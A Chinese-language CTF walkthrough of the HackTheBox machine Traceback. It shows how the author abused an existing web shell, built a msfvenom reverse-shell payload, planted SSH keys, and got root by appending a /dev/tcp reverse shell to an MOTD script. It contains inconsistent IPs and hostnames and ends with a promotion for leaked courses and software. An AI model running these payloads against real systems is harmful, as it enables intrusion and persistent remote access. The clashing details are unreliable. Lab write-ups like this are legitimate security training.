我将继续发布从HackTheBox网站发送到计算机最终定稿的解决方案。

在本文中,我们利用了某人的后门,通过Luvit获取了一个shell,并使用SSH修改了LPE。

与实验室的连接是通过VPN。建议您不要从有重要数据的工作计算机或主机进行连接,因为您会发现自己与某个对信息安全有所了解的人处于私有网络中。

组织信息

侦察

这台机器的IP地址为10.10.10.174,我将其添加到/ etc / hosts中。



10.10.10.181 fatty.htb第一步是扫描打开的端口。由于使用nmap扫描所有端口会花费很长时间,因此我将首先使用masscan进行扫描。我们以每秒500个数据包的速度扫描来自tun0接口的所有TCP和UDP端口。

masscan -e tun0 -p1-65535,U:1-65535 10.10.10.181 --rate=500



现在,要获取有关端口上运行的服务的更多详细信息,请使用-A选项运行扫描。



nmap -A traceback.htb -p22,80

主机运行SSH服务和Web服务器。进入Web服务器后,除了消息外,我们什么也找不到。



但是我们在源代码中发现了一些有趣的东西。





但是在搜索了这一行之后,我们转到了github页面。

入口点





浏览这些文件,我们确定smevk.php文件已加载到服务器上。



在github上的源代码中,我们找到了默认凭据并登录。



让我们生成一个PHP Shell并运行侦听器。

msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.15.60 LPORT=4321 -f raw > r.php

cat r.php | xclip -selection clipboard && echo '<?php ' | tr -d '\n' > r.php && xclip -selection clipboard -o >> r.php





现在,让我们加载外壳并查看它。我们得到了抄表器会话。

USER



在用户的主目录中,我们找到文件和它们的注释。



您也可以代表用户sysadmin运行lua脚本。



让我们启动外壳。



为了方便起见,让我们抛出SSH密钥。为此,我们将生成一个开放/封闭对,并在authorized_keys中写入open。



现在,让我们使用闭合的那一个进行连接并获取标志。

根目录



让我们启动LinPEAS基本枚举脚本。在报告中,我们将找到有趣的文件进行记录。





因此,每次建立SSH连接时,都会执行/etc/update-motd.d/00-header文件。让我们用pspy检查一下。让我们运行此实用程序并通过SSH连接。

让我们向该文件添加一个反向shell。

echo “bash -i >& /dev/tcp/10.10.15.60/5432 0>&1” >> /etc/update-motd.d/00-header现在,我们将立即连接并看到与主机的返回连接。

您可以通过Telegram加入我们。在这里,您可以找到有趣的资料,泄漏的课程和软件。让我们聚集一个社区,在这个社区中,将有很多精通IT领域的人,然后我们始终可以在任何IT和信息安全问题上互相帮助。